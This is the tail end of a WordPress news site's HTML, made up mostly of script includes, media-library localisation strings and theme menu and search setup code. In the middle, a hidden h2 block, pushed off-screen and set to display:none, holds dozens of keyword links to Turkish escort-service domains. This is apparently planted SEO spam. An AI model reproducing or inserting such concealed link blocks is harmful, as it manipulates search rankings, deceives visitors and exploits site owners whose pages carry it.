			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"6cb4cbdfc5"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"db3de20daf","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"2e4cb4b67f","setAttachmentThumbnail":"4b21d9b8d7"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_b25';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_b25');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_612';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_612');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_838';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"",